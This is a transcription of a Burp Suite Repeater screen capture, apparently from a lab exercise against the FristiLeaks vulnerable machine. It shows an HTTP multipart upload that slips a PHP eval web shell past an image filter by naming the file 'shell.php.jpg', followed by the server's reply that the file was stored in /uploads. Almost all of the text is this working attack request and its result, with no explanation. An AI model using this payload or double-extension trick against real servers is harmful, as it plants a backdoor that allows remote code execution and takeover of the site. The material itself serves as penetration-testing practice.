 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.5 ?
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.1.5/fristi/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 340
Cookie: PHPSESSID=0l22v4df6ir9cg9tnf9lh6e1q2; hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="fileToUpload"; filename="shell.php.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST[N]);
phpinfo();
?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------41184676334--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 01 Oct 2018 23:47:00 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 104
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
Uploading, please wait<br />The file has been
uploaded to /uploads <br /></body>
</html>
? < + > Type a search term 0 matches
Done 450 bytes | 2 millis